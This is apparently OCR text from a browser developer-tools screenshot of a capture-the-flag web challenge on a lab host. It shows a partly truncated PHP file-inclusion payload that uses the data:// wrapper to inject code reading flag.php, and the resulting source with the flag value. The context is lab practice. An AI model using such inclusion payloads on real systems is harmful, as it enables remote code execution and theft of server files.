 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 >>
网页 工作区 替换 >> ?file=data://te...0flag.php%22); ×
top
10.12.153.8:30227
?file=data://text/plain,%3C?
Dark Reader
1 <?php
2 $flag="vmc{OIXP4o6km5jtGiosIRhfG1xcQlHyC6Rf}";
3